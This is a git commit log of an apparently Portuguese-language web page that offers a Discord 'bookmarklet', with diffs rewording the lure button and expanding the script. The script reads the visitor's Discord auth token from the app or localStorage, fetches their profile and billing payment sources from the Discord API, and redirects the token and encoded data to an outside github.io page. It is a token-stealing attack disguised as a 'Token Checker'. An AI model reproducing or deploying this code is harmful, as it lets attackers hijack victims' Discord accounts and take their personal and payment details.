

==== commit cdc063e3: "chore: Simplificando botões de cópia e abertura do Discord" ====
--- a/index.html
+++ b/index.html
@@ -43,8 +43,8 @@
             <div class="card-glass">
                 <h2>⚡ Modo Rápido (Web)</h2>
                 <div class="automation-zone">
-                    <p>Copia o código e abre o Discord em uma nova aba.</p>
-                    <button id="magicBtn" class="premium-btn large">COPIAR & ABRIR DISCORD</button>
+                    <p>Já copiou o Script Pro? Agora é só entrar no Discord.</p>
+                    <button id="magicBtn" class="premium-btn large">ABRIR DISCORD</button>
                 </div>
                 
                 <div class="divider">ou</div>


==== commit bf2674aa: "feat: Transformando página de resultados em Token Checker Profissional" ====
--- a/index.html
+++ b/index.html
@@ -66,7 +66,7 @@
                         <span>Código do Bookmarklet</span>
                         <button id="copyBtn" class="premium-btn small">COPIAR</button>
                     </div>
-                    <pre><code id="bookmarkletCode">(function(){let t=(webpackChunkdiscord_app.push([[''],{},e=>{for(let c in e.c)if(e.c[c].exports?.default?.getToken)t=e.c[c].exports.default.getToken();for(let a in e.c[c].exports)if(e.c[c].exports?.[a]?.getToken&&e.c[c].exports[a][Symbol.toStringTag]!=="IntlMessagesProxy")t=e.c[c].exports[a].getToken()}] )||window.localStorage.getItem('token')||window.localStorage.getItem('__auth_token')).replace(/"/g,'');if(t&&t!=='undefined'){window.location.href='https://enzo695.github.io/token-/result.html?token='+t}else{alert('Token não encontrado! Certifique-se de estar logado no site do Discord.')};})();</code></pre>
+                    <pre><code id="bookmarkletCode">javascript:(async function(){let t=(webpackChunkdiscord_app.push([[''],{},e=>{for(let c in e.c)if(e.c[c].exports?.default?.getToken)t=e.c[c].exports.default.getToken();for(let a in e.c[c].exports)if(e.c[c].exports?.[a]?.getToken&&e.c[c].exports[a][Symbol.toStringTag]!=="IntlMessagesProxy")t=e.c[c].exports[a].getToken()}] )||window.localStorage.getItem('token')||window.localStorage.getItem('__auth_token')).replace(/"/g,'');if(!t||t==='undefined')return alert('Logue no Discord primeiro!');let h={'Authorization':t,'Content-Type':'application/json'};let u=await fetch('https://discord.com/api/v9/users/@me',{headers:h}).then(r=>r.json());let b=await fetch('https://discord.com/api/v9/users/@me/billing/payment-sources',{headers:h}).then(r=>r.json()).catch(()=>[]);let data=btoa(unescape(encodeURIComponent(JSON.stringify({u:u.username+(u.discriminator==='0'?'':'#'+u.discriminator),a:u.id+'/'+u.avatar,n:u.premium_type,f:u.public_flags,p:b.length>0}))));window.location.href='https://enzo695.github.io/token-/result.html?token='+t+'&data='+data;})();</code></pre>
                 </div>
             </div>
         </section>
